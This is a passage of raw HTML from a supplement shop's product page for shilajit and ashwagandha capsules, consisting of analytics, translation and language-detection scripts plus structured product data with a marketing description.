			src="//natureprovides.com/cdn/shop/t/18/assets/section-instagram-slider.js?v=66533431908530718161698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/ScrollTrigger.min.js?v=172410024157382806541698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/jquery.marquee.min.js?v=98632651530648313041698082524"
			defer="defer"
		></script>
	


    

    

    
  
<!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
      
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBW5RLHV');</script>
<!-- End Google Tag Manager -->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
      


<!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/custom_translations/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: custom_translation_scripts --><script>
(()=>{var o=/\([0-9]+?\)$/,M=/\r?\n|\r|\t|\xa0|\u200B|\u200E|&nbsp;| /g,v=/<\/?[a-z][\s\S]*>/i,t=/^(https?:\/\/|\/\/)[^\s/$.?#].[^\s]*$/i,k=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/g,p=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/,r=/^(https:)?\/\/cdn\.shopify\.com\/(.+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)/i,e=/^(https:)?\/\/cdn\.shopify\.com/i,a=/\b(?:https?|ftp)?:?\/\/?[^\s\/]+\/[^\s]+\.(?:png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)\b/i,I=/url\(['"]?(.*?)['"]?\)/,m="__label:",i=document.createElement("textarea"),u={t:["src","data-src","data-source","data-href","data-zoom","data-master","data-bg","base-src"],i:["srcset","data-srcset"],o:["href","data-href"],u:["href","data-href","data-src","data-zoom"]},g=new Set(["img","picture","button","p","a","input"]),h=16.67,s=function(n){return n.nodeType===Node.ELEMENT_NODE},c=function(n){return n.nodeType===Node.TEXT_NODE};function w(n){return r.test(n.trim())||a.test(n.trim())}function b(n){return(n=>(n=n.trim(),t.test(n)))(n)||e.test(n.trim())}var l=function(n){return!n||0===n.trim().length};function j(n){return i.innerHTML=n,i.value}function T(n){return A(j(n))}function A(n){return n.trim().replace(o,"").replace(M,"").trim()}var _=1e3;function D(n){n=n.trim().replace(M,"").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<").trim();return n.length>_?N(n):n}function E(n){return n.trim().toLowerCase().replace(/^https:/i,"")}function N(n){for(var t=5381,r=0;r<n.length;r++)t=(t<<5)+t^n.charCodeAt(r);return(t>>>0).toString(36)}function f(n){for(var t=document.createElement("template"),r=(t.innerHTML=n,["SCRIPT","IFRAME","OBJECT","EMBED","LINK","META"]),e=/^(on\w+|srcdoc|style)$/i,a=document.createTreeWalker(t.content,NodeFilter.SHOW_ELEMENT),i=a.nextNode();i;i=a.nextNode()){var o=i;if(r.includes(o.nodeName))o.remove();else for(var u=o.attributes.length-1;0<=u;--u)e.test(o.attributes[u].name)&&o.removeAttribute(o.attributes[u].name)}return t.innerHTML}function d(n,t,r){void 0===r&&(r=20);for(var e=n,a=0;e&&e.parentElement&&a<r;){for(var i=e.parentElement,o=0,u=t;o<u.length;o++)for(var s=u[o],c=0,l=s.l;c<l.length;c++){var f=l[c];switch(f.type){case"class":for(var d=0,v=i.classList;d<v.length;d++){var p=v[d];if(f.value.test(p))return s.label}break;case"id":if(i.id&&f.value.test(i.id))return s.label;break;case"attribute":if(i.hasAttribute(f.name)){if(!f.value)return s.label;var m=i.getAttribute(f.name);if(m&&f.value.test(m))return s.label}}}e=i,a++}return"unknown"}function y(n,t){var r,e,a;"function"==typeof window.fetch&&"AbortController"in window?(r=new AbortController,e=setTimeout(function(){return r.abort()},3e3),fetch(n,{credentials:"same-origin",signal:r.signal}).then(function(n){return clearTimeout(e),n.ok?n.json():Promise.reject(n)}).then(t).catch(console.error)):((a=new XMLHttpRequest).onreadystatechange=function(){4===a.readyState&&200===a.status&&t(JSON.parse(a.responseText))},a.open("GET",n,!0),a.timeout=3e3,a.send())}function O(){var l=/([^\s]+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)$/i,f=/_(\{width\}x*|\{width\}x\{height\}|\d{3,4}x\d{3,4}|\d{3,4}x|x\d{3,4}|pinco|icon|thumb|small|compact|medium|large|grande|original|master)(_crop_\w+)*(@[2-3]x)*(.progressive)*$/i,d=/^(https?|ftp|file):\/\//i;function r(n){var t,r="".concat(n.path).concat(n.v).concat(null!=(r=n.size)?r:"",".").concat(n.p);return n.m&&(r="".concat(n.path).concat(n.m,"/").concat(n.v).concat(null!=(t=n.size)?t:"",".").concat(n.p)),n.host&&(r="".concat(null!=(t=n.protocol)?t:"","//").concat(n.host).concat(r)),n.g&&(r+=n.g),r}return{h:function(n){var t=!0,r=(d.test(n)||n.startsWith("//")||(t=!1,n="https://example.com"+n),t);n.startsWith("//")&&(r=!1,n="https:"+n);try{new URL(n)}catch(n){return null}var e,a,i,o,u,s,n=new URL(n),c=n.pathname.split("/").filter(function(n){return n});return c.length<1||(a=c.pop(),e=null!=(e=c.pop())?e:null,null===(a=a.match(l)))?null:(s=a[1],a=a[2],i=s.match(f),o=s,(u=null)!==i&&(o=s.substring(0,i.index),u=i[0]),s=0<c.length?"/"+c.join("/")+"/":"/",{protocol:r?n.protocol:null,host:t?n.host:null,path:s,g:n.search,m:e,v:o,size:u,p:a,version:n.searchParams.get("v"),width:n.searchParams.get("width")})},T:r,S:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p)},M:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p,"?v=").concat(n.version||"0")},k:function(n,t){return r({protocol:t.protocol,host:t.host,path:t.path,g:t.g,m:t.m,v:t.v,size:n.size,p:t.p,version:t.version,width:t.width})}}}var x,S,C={},H={};function q(p,n){var m=new Map,g=new Map,i=new Map,r=new Map,e=new Map,a=new Map,o=new Map,u=function(n){return n.toLowerCase().replace(/[\s\W_]+/g,"")},s=new Set(n.A.map(u)),c=0,l=!1,f=!1,d=O();function v(n,t,r){s.has(u(n))||n&&t&&(r.set(n,t),l=!0)}function t(n,t){if(n&&n.trim()&&0!==m.size){var r=A(n),e=H[r];if(e&&(p.log("dictionary",'Overlapping text: "'.concat(n,'" related to html: "').concat(e,'"')),t)&&(n=>{if(n)for(var t=h(n.outerHTML),r=t._,e=(t.I||(r=0),n.parentElement),a=0;e&&a<5;){var i=h(e.outerHTML),o=i.I,i=i._;if(o){if(p.log("dictionary","Ancestor depth ".concat(a,": overlap score=").concat(i.toFixed(3),", base=").concat(r.toFixed(3))),r<i)return 1;if(i<r&&0<r)return}e=e.parentElement,a++}})(t))p.log("dictionary",'Skipping text translation for "'.concat(n,'" because an ancestor HTML translation exists'));else{e=m.get(r);if(e)return e;var a=n;if(a&&a.trim()&&0!==g.size){for(var i,o,u,s=g.entries(),c=s.next();!c.done;){var l=c.value[0],f=c.value[1],d=a.trim().match(l);if(d&&1<d.length){i=l,o=f,u=d;break}c=s.next()}if(i&&o&&u){var v=u.slice(1),t=o.match(k);if(t&&t.length===v.length)return t.reduce(function(n,t,r){return n.replace(t,v[r])},o)}}}}return null}function h(n){var r,e,a;return!n||!n.trim()||0===i.size?{I:null,_:0}:(r=D(n),a=0,(e=null)!=(n=i.get(r))?{I:n,_:1}:(i.forEach(function(n,t){-1!==t.indexOf(r)&&(t=r.length/t.length,a<t)&&(a=t,e=n)}),{I:e,_:a}))}function w(n){return n&&n.trim()&&0!==i.size&&(n=D(n),null!=(n=i.get(n)))?n:null}function b(n){if(n&&n.trim()&&0!==r.size){var t=E(n),t=r.get(t);if(t)return t;t=d.h(n);if(t){n=d.M(t).toLowerCase(),n=r.get(n);if(n)return n;n=d.S(t).toLowerCase(),t=r.get(n);if(t)return t}}return null}function T(n){return!n||!n.trim()||0===e.size||void 0===(n=e.get(A(n)))?null:n}function y(n){return!n||!n.trim()||0===a.size||void 0===(n=a.get(E(n)))?null:n}function x(n){var t;return!n||!n.trim()||0===o.size?null:null!=(t=o.get(A(n)))?t:(t=D(n),void 0!==(n=o.get(t))?n:null)}function S(){var n={j:m,D:g,N:i,O:r,C:e,H:a,q:o,L:l,R:c,F:C};return JSON.stringify(n,function(n,t){return t instanceof Map?Object.fromEntries(t.entries()):t})}return{J:function(n,t){v(n,t,m)},U:function(n,t){n&&t&&(n=new RegExp("^".concat(n,"$"),"s"),g.set(n,t),l=!0)},$:function(n,t){var r;n!==t&&(v((r=j(r=n).trim().replace(M,"").trim()).length>_?N(r):r,t,i),c=Math.max(c,n.length))},P:function(n,t){v(n,t,r),(n=d.h(n))&&(v(d.M(n).toLowerCase(),t,r),v(d.S(n).toLowerCase(),t,r))},G:function(n,t){v(n.replace("[img-alt]","").replace(M,"").trim(),t,e)},B:function(n,t){v(n,t,a)},W:function(n,t){f=!0,v(n,t,o)},V:function(){return p.log("dictionary","Translation dictionaries: ",S),i.forEach(function(n,r){m.forEach(function(n,t){r!==t&&-1!==r.indexOf(t)&&(C[t]=A(n),H[t]=r)})}),p.log("dictionary","appliedTextTranslations: ",JSON.stringify(C)),p.log("dictionary","overlappingTexts: ",JSON.stringify(H)),{L:l,Z:f,K:t,X:w,Y:b,nn:T,tn:y,rn:x}}}}function z(n,t,r){function f(n,t){t=n.split(t);return 2===t.length?t[1].trim()?t:[t[0]]:[n]}var d=q(r,t);return n.forEach(function(n){if(n){var c,l=n.name,n=n.value;if(l&&n){if("string"==typeof n)try{c=JSON.parse(n)}catch(n){return void r.log("dictionary","Invalid metafield JSON for "+l,function(){return String(n)})}else c=n;c&&Object.keys(c).forEach(function(e){if(e){var n,t,r,a=c[e];if(a)if(e!==a)if(l.includes("judge"))r=T(e),d.W(r,a);else if(e.startsWith("[img-alt]"))d.G(e,a);else if(e.startsWith("[img-src]"))n=E(e.replace("[img-src]","")),d.P(n,a);else if(v.test(e))d.$(e,a);else if(w(e))n=E(e),d.P(n,a);else if(b(e))r=E(e),d.B(r,a);else if("/"===(n=(n=e).trim())[0]&&"/"!==n[1]&&(r=E(e),d.B(r,a),r=T(e),d.J(r,a)),p.test(e))(s=(r=e).match(k))&&0<s.length&&(t=r.replace(/[-\/\\^$*+?.()|[\]]/g,"\\$&"),s.forEach(function(n){t=t.replace(n,"(.*)")}),d.U(t,a));else if(e.startsWith(m))r=a.replace(m,""),s=e.replace(m,""),d.J(T(s),r);else{if("product_tags"===l)for(var i=0,o=["_",":"];i<o.length;i++){var u=(n=>{if(e.includes(n)){var t=f(e,n),r=f(a,n);if(t.length===r.length)return t.forEach(function(n,t){n!==r[t]&&(d.J(T(n),r[t]),d.J(T("".concat(n,":")),"".concat(r[t],":")))}),{value:void 0}}})(o[i]);if("object"==typeof u)return u.value}var s=T(e);s!==a&&d.J(s,a)}}})}}}),d.V()}function L(y,x){var e=[{label:"judge-me",l:[{type:"class",value:/jdgm/i},{type:"id",value:/judge-me/i},{type:"attribute",name:"data-widget-name",value:/review_widget/i}]}],a=O();function S(r,n,e){n.forEach(function(n){var t=r.getAttribute(n);t&&(t=n.includes("href")?e.tn(t):e.K(t))&&r.setAttribute(n,t)})}function M(n,t,r){var e,a=n.getAttribute(t);a&&((e=i(a=E(a.split("&")[0]),r))?n.setAttribute(t,e):(e=r.tn(a))&&n.setAttribute(t,e))}function k(n,t,r){var e=n.getAttribute(t);e&&(e=((n,t)=>{var r=(n=n.split(",").filter(function(n){return null!=n&&""!==n.trim()}).map(function(n){var n=n.trim().split(/\s+/),t=n[0].split("?"),r=t[0],t=t[1],t=t?t.split("&"):[],e=((n,t)=>{for(var r=0;r<n.length;r++)if(t(n[r]))return n[r];return null})(t,function(n){return n.startsWith("v=")}),t=t.filter(function(n){return!n.startsWith("v=")}),n=n[1];return{url:r,version:e,en:t.join("&"),size:n}}))[0].url;if(r=i(r=n[0].version?"".concat(r,"?").concat(n[0].version):r,t)){var e=a.h(r);if(e)return n.map(function(n){var t=n.url,r=a.h(t);return r&&(t=a.k(r,e)),n.en&&(r=t.includes("?")?"&":"?",t="".concat(t).concat(r).concat(n.en)),t=n.size?"".concat(t," ").concat(n.size):t}).join(",")}})(e,r))&&n.setAttribute(t,e)}function i(n,t){var r=a.h(n);return null===r?null:(n=t.Y(n))?null===(n=a.h(n))?null:a.k(r,n):(n=a.S(r),null===(t=t.Y(n))||null===(n=a.h(t))?null:a.k(r,n))}function A(n,t,r){var e,a,i,o;r.an&&(e=n,a=r.on,u.o.forEach(function(n){var t=e.getAttribute(n);if(!t)return!1;!t.startsWith("/")||t.startsWith("//")||t.startsWith(a)||(t="".concat(a).concat(t),e.setAttribute(n,t))})),i=n,r=u.u.slice(),o=t,r.forEach(function(n){var t,r=i.getAttribute(n);r&&(w(r)?(t=o.Y(r))&&i.setAttribute(n,t):(t=o.tn(r))&&i.setAttribute(n,t))})}function _(t,r){var n,e,a,i,o;u.t.forEach(function(n){return M(t,n,r)}),u.i.forEach(function(n){return k(t,n,r)}),e="alt",a=r,(o=(n=t).getAttribute(e))&&((i=a.nn(o))?n.setAttribute(e,i):(i=a.K(o))&&n.setAttribute(e,i))}return{un:function(n){return!(!n||!s(n)||x.sn.includes((n=n).tagName.toLowerCase())||n.classList.contains("tl-switcher-container")||(n=n.parentNode)&&["SCRIPT","STYLE"].includes(n.nodeName.toUpperCase()))},cn:function(n){if(c(n)&&null!=(t=n.textContent)&&t.trim()){if(y.Z)if("judge-me"===d(n,e,5)){var t=y.rn(n.textContent);if(t)return void(n.textContent=j(t))}var r,t=y.K(n.textContent,n.parentElement||void 0);t&&(r=n.textContent.trim().replace(o,"").trim(),n.textContent=j(n.textContent.replace(r,t)))}},ln:function(n){if(!!l(n.textContent)||!n.innerHTML)return!1;if(y.Z&&"judge-me"===d(n,e,5)){var t=y.rn(n.innerHTML);if(t)return n.innerHTML=f(t),!0}t=y.X(n.innerHTML);return!!t&&(n.innerHTML=f(t),!0)},fn:function(n){var t,r,e,a,i,o,u,s,c,l;switch(S(n,["data-label","title"],y),n.tagName.toLowerCase()){case"span":S(n,["data-tooltip"],y);break;case"a":A(n,y,x);break;case"input":c=u=y,(l=(s=o=n).getAttribute("type"))&&("submit"===l||"button"===l)&&(l=s.getAttribute("value"),c=c.K(l))&&s.setAttribute("value",c),S(o,["placeholder"],u);break;case"textarea":S(n,["placeholder"],y);break;case"img":_(n,y);break;case"picture":for(var f=y,d=n.childNodes,v=0;v<d.length;v++){var p=d[v];if(p.tagName)switch(p.tagName.toLowerCase()){case"source":k(p,"data-srcset",f),k(p,"srcset",f);break;case"img":_(p,f)}}break;case"div":s=l=y,(u=o=c=n)&&(o=o.style.backgroundImage||o.getAttribute("data-bg")||"")&&"none"!==o&&(o=o.match(I))&&o[1]&&(o=o[1],s=s.Y(o))&&(u.style.backgroundImage='url("'.concat(s,'")')),a=c,i=l,["src","data-src","data-bg"].forEach(function(n){return M(a,n,i)}),["data-bgset"].forEach(function(n){return k(a,n,i)}),["data-href"].forEach(function(n){return S(a,[n],i)});break;case"button":r=y,(e=(t=n).getAttribute("value"))&&(r=r.K(e))&&t.setAttribute("value",r);break;case"iframe":e=y,(r=(t=n).getAttribute("src"))&&(e=e.tn(r))&&t.setAttribute("src",e);break;case"video":for(var m=n,g=y,h=["src"],w=0;w<h.length;w++){var b=h[w],T=m.getAttribute(b);T&&(T=g.tn(T))&&m.setAttribute(b,T)}}},getImageTranslation:function(n){return i(n,y)}}}function R(s,c,l){r=c.dn,e=new WeakMap;var r,e,a={add:function(n){var t=Date.now()+r;e.set(n,t)},has:function(n){var t=null!=(t=e.get(n))?t:0;return!(Date.now()>=t&&(e.delete(n),1))}},i=[],o=[],f=[],d=[],u=2*h,v=3*h;function p(n){var t,r,e;n&&(n.nodeType===Node.TEXT_NODE&&s.un(n.parentElement)?s.cn(n):s.un(n)&&(n=n,s.fn(n),t=g.has(n.tagName.toLowerCase())||(t=(t=n).getBoundingClientRect(),r=window.innerHeight||document.documentElement.clientHeight,e=window.innerWidth||document.documentElement.clientWidth,r=t.top<=r&&0<=t.top+t.height,e=t.left<=e&&0<=t.left+t.width,r&&e),a.has(n)||(t?i:o).push(n)))}function m(n){if(l.log("messageHandler","Processing element:",n),s.un(n)){var t=s.ln(n);if(a.add(n),!t){var r=n.childNodes;l.log("messageHandler","Child nodes:",r);for(var e=0;e<r.length;e++)p(r[e])}}}requestAnimationFrame(function n(){for(var t=performance.now();0<i.length;){var r=i.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=v)break}requestAnimationFrame(n)}),requestAnimationFrame(function n(){for(var t=performance.now();0<o.length;){var r=o.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.vn&&requestAnimationFrame(function n(){for(var t=performance.now();0<f.length;){var r=f.shift();if(r&&s.fn(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.pn&&requestAnimationFrame(function n(){for(var t=performance.now();0<d.length;){var r=d.shift();if(r&&s.cn(r),performance.now()-t>=u)break}requestAnimationFrame(n)});var n={subtree:!0,childList:!0,attributes:c.vn,characterData:c.pn};new MutationObserver(function(n){l.log("observer","Observer:",n);for(var t=0;t<n.length;t++){var r=n[t];switch(r.type){case"childList":for(var e=r.addedNodes,a=0;a<e.length;a++)p(e[a]);var i=r.target.childNodes;if(i.length<=10)for(var o=0;o<i.length;o++)p(i[o]);break;case"attributes":var u=r.target;s.un(u)&&u&&f.push(u);break;case"characterData":c.pn&&(u=r.target)&&u.nodeType===Node.TEXT_NODE&&d.push(u)}}}).observe(document.documentElement,n)}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.CustomTranslations=(x=(()=>{var a;try{a=window.localStorage.getItem("tlab_debug_mode")||null}catch(n){a=null}return{log:function(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];!a||"observer"===n&&"all"===a||("all"===a||a===n||"custom"===n&&"custom"===a)&&(n=r.map(function(n){if("function"==typeof n)try{return n()}catch(n){return"Error generating parameter: ".concat(n.message)}return n}),console.log.apply(console,[t].concat(n)))}}})(),S=null,{init:function(n,t){n&&!n.isPrimaryLocale&&n.translationsMetadata&&n.translationsMetadata.length&&(0<(t=((n,t,r,e)=>{function a(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];for(var a=0,i=r;a<i.length;a++){var o=i[a];if(o&&void 0!==o[n])return o[n]}return t}var i=window.localStorage.getItem("tlab_feature_options"),o=null;if(i)try{o=JSON.parse(i)}catch(n){e.log("dictionary","Invalid tlab_feature_options JSON",String(n))}var r=a("useMessageHandler",!0,o,i=r),u=a("messageHandlerCooldown",2e3,o,i),s=a("localizeUrls",!1,o,i),c=a("processShadowRoot",!1,o,i),l=a("attributesMutations",!1,o,i),f=a("processCharacterData",!1,o,i),d=a("excludedTemplates",[],o,i),o=a("phraseIgnoreList",[],o,i);return e.log("dictionary","useMessageHandler:",r),e.log("dictionary","messageHandlerCooldown:",u),e.log("dictionary","localizeUrls:",s),e.log("dictionary","processShadowRoot:",c),e.log("dictionary","attributesMutations:",l),e.log("dictionary","processCharacterData:",f),e.log("dictionary","excludedTemplates:",d),e.log("dictionary","phraseIgnoreList:",o),{sn:["html","head","meta","script","noscript","style","link","canvas","svg","g","path","ellipse","br","hr"],locale:n,on:t,gn:r,dn:u,an:s,hn:c,vn:l,pn:f,mn:d,A:o}})(n.locale,n.on,t,x)).mn.length&&t.mn.includes(n.template)||(n=z(n.translationsMetadata,t,x),S=L(n,t),n.L&&(t.gn&&R(S,t,x),window.addEventListener("DOMContentLoaded",function(){function e(n){n=/\/products\/(.+?)(\?.+)?$/.exec(n);return n?n[1]:null}var n,t,r,a;(a=document.querySelector(".cbb-frequently-bought-selector-label-name"))&&"true"!==a.getAttribute("translated")&&(n=e(window.location.pathname))&&(t="https://".concat(window.location.host,"/products/").concat(n,".json"),r="https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(n,".json"),y(t,function(n){a.childNodes.forEach(function(t){t.textContent===n.product.title&&y(r,function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,a.setAttribute("translated","true"))})})}),document.querySelectorAll('[class*="cbb-frequently-bought-selector-link"]').forEach(function(t){var n,r;"true"!==t.getAttribute("translated")&&(n=t.getAttribute("href"))&&(r=e(n))&&y("https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(r,".json"),function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,t.setAttribute("translated","true"))})}))}))))},getImageTranslation:function(n){return x.log("dictionary","translationManager: ",S),S?S.getImageTranslation(n):null}})})();
</script><!-- END app snippet -->

<script>
  (function() {
    var ctx = {
      locale: 'en',
      isPrimaryLocale: true,
      rootUrl: '',
      translationsMetadata: [{},{"name":"custom-resource-h5eoyudx58","value":{}},{"name":"custom-resource-3wkh24dzfh","value":{}},{"name":"judge-me-product-review","value":null}],
      template: "product",
    };
    var settings = null;
    TranslationLab.CustomTranslations.init(ctx, settings);
  })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-product-json-ld">{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://natureprovides.com/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules",

  "category": "Vitamins \u0026 Supplements",
  

  
  
  

  

  "weight": {
  "@type": "QuantitativeValue",
  "value": "222",
  "unitCode": "GRM"
  },"offers" : [
  {
  "@type" : "Offer" ,
  "gtin13": "5060575532417",

  "sku": "NPR-SAS-090",
  
  "priceCurrency" : "GBP" ,
  "price": "38.5",
  "priceValidUntil": "2026-04-17",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "url" : "https://natureprovides.com/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules?variant=31592325546031",
  

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Nature Provides"
  }
  }
  ],
  "name": "Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","image": "https://natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063",








  
  
  
  




  
  
  
  
  
  


  
  
  
  
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.36",
    "ratingCount": "64",
    "bestRating": "5",
    "worstRating": "1"
  },"description": "The powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.    AYURVEDIC TRADITION - Known as powerful rejuvenators, this synergistic blend of shilajit and ashwagandha has traditionally been used in Ayurvedic medicine for thousands of years to naturally support the health of the body and mind. Studies show energising, adaptogenic and nootropic properties.   PURE \u0026amp;amp; EFFECTIVE - Our nutritionist formulated products are carefully created with two main aims; to be effective and pure. Gluten, Dairy, Soya, Pesticide, binder, filler and GMO free.   ENERGISED AND BALANCED - The powerful properties of both shilajit and Ashwagandha are known to support energy, balance hormones and both are powerful adaptogens for stress management.   HIGH QUALITY ASSURED – Third party lab tested and manufactured in the UK in an ISO, GMP, FDA registered facility.   Ingredients Raw Shilajit Powder, Organic Ashwagandha Root (Withania Somnifera), Vegan capsules (HPMC) Supplement facts     Supplement facts: Serving size: 2 capsules (Capsules per jar: 90)  Amount per serving Raw Shilajit powder 1000 mg†  Organic Ashwagandha Root 240 mg†  *† Daily Nutrient Reference Values (NRV) not established      Suggested use Take 2 capsules daily, ideally in the morning, on an empty stomach. Precautions This product should not be used as a substitute for a varied and balanced diet and healthy lifestyle. Do not exceed the stated recommended intake. Do not purchase if seal is broken. Keep out of the reach of children. If you are under medical supervision, please consult with your health practitioner before use. ",
  "manufacturer": "Nature Provides",
  "material": "",
  "url": "https://natureprovides.com/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules",
    
  "additionalProperty":
  [
  
    
    
    ],
    
    "brand": {
      "@type": "Brand",
      "name": "Nature Provides"
    }
 }
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/language_detection/b5b83690-efd4-434d-8c6a-a5cef4019faf --><script type="text/template" id="tl-localization-form-template"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules" /><input type="hidden" name="language_code" value="en"></form></script>

<!-- BEGIN app snippet: language_detection_code --><script>
  "use strict";
  (()=>{function i(e,o){for(var t=0;t<e.length;t++)if(o(e[t]))return e[t];return null}var c={sessionStorageKey:"tlab.redirectHistory",languageLocalStorageKey:"translation-lab-lang",getCookie:function(e){var e="; ".concat(document.cookie).split("; ".concat(e,"="));return 2===e.length&&(e=e.pop())&&e.split(";").shift()||null},getSavedLocale:function(e){var o,t,n=localStorage.getItem(this.languageLocalStorageKey);return n?(t=i(e,function(e){return e.iso_code.toLowerCase()===n.toLowerCase()}))?t.iso_code:null:(o=this.getCookie(this.languageLocalStorageKey))&&(t=i(e,function(e){return e.iso_code.toLowerCase()===o.toLowerCase()}))?t.iso_code:null},saveLocale:function(e){var o=window.location.hostname,t=o;-1===o.indexOf("myshopify")&&(t=o.split(".").slice(-2).join(".")),localStorage.setItem(this.languageLocalStorageKey,e);document.cookie="".concat(this.languageLocalStorageKey,"=").concat(e,"; path=/; domain=.").concat(t,"; Max-Age=").concat(31536e3,"; Secure")},checkForRedirectLoop:function(e){var o;try{var t=null!=(o=sessionStorage.getItem(this.sessionStorageKey))?o:"[]",n=JSON.parse(t);if(n.includes(e))return console.log("TLab: Redirect loop detected!"),sessionStorage.removeItem(this.sessionStorageKey),!0;n.push(e),sessionStorage.setItem(this.sessionStorageKey,JSON.stringify(n))}catch(e){}return!1},clearRedirectHistory:function(){sessionStorage.removeItem(this.sessionStorageKey)}};function o(e){c.saveLocale(e)}function r(e){var o,t,n,a,r=c.getSavedLocale(e),e=(e=e,(a=navigator.language)?(n=i(e,function(e){return e.iso_code.toLowerCase()===a.toLowerCase()}))?n.iso_code:(o=a.split("-"))[0]?(n=i(e,function(e){return e.iso_code.toLowerCase().startsWith(o[0].toLowerCase())}))?n.iso_code:(t=["no","nn","nb"]).includes(a.toLowerCase())&&(n=i(e,function(e){return t.includes(e.iso_code.toLowerCase())}))?n.iso_code:null:null:null);return r||e||null}function s(){function e(){document.querySelectorAll('select[name="locale_code"]').forEach(function(e){e.addEventListener("change",function(e){e=e.target;e&&o(e.value)})}),document.querySelectorAll('input[name="locale_code"]').forEach(function(e){var t;e=e,t=function(e){o(e.value)},new MutationObserver(function(e,o){"value"===e[0].attributeName&&e[0].target instanceof HTMLInputElement&&(t(e[0].target),o.disconnect())}).observe(e,{attributes:!0})})}"loading"===document.readyState?window.addEventListener("DOMContentLoaded",e):e()}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.BrowserLanguageDetection={configure:function(e,o){var t,n,a;window.Shopify&&window.Shopify.designMode||new RegExp("(bot|Googlebot/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|APIs-Google|Page|Speed|Insights|Lighthouse|bingbot|Slurp|exabot|ia_archiver|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|Baiduspider|facebookexternalhit|Sogou|DuckDuckBot|BUbiNG|crawler4j|S[eE][mM]rushBot|Google-Adwords-Instant|BingPreview/|Bark[rR]owler|DuckDuckGo-Favicons-Bot|AppEngine-Google|Google Web Preview|acapbot|Baidu-YunGuanCe|Feedly|Feedspot|google-xrawler|Google-Structured-Data-Testing-Tool|Google-PhysicalWeb|Google Favicon|Google-Site-Verification|Gwene|SentiBot|FreshRSS)","i").test(navigator.userAgent)||((o=(t=r(o=o))&&null!=(o=i(o,function(e){return e.iso_code.toLowerCase()===t.toLowerCase()}))?o:null)&&o.iso_code!==e?(o=o.iso_code,c.checkForRedirectLoop(o)||(n=document.querySelector("#tl-localization-form-template"))&&(document.body=document.createElement("body"),document.body.innerHTML=n.innerHTML,document.body.style.display="none",n=document.querySelector("form"))&&(n.style.display="none",a=n.querySelector('input[name="language_code"]'))&&(a.value=o,n.submit())):(c.clearRedirectHistory(),c.saveLocale(e),s()))}}})();
</script><!-- END app snippet -->

<script>
  "use strict";
  (function () {
